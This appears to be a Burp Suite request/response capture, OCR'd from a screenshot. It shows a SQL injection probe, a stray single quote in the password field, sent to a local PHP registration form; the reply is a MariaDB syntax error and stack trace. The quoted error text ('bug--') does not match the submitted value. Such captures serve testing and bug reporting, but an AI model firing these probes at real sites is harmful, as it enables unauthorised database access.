 Request
Pretty Raw Hex
\n
1 POST /proj/form/insert.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/proj/form/register.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 name=bug&email=bug&number=1212323&password='bug&submit=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Sep 2024 21:47:54 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Content-Length: 457
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: You have an error in your SQL
syntax; check the manual that corresponds to your MariaDB
server version for the right syntax to use near 'bug--')' at
line 2 in C:\xampp\htdocs\proj\form\insert.php:43
11 Stack trace:
12 #0 C:\xampp\htdocs\proj\form\insert.php(43):
mysqli_query(Object(mysqli), 'INSERT INTO tbl...')
13 #1 {main}
14 thrown in <b>
C:\xampp\htdocs\proj\form\insert.php
</b>
on line <b>
43
</b>
<br />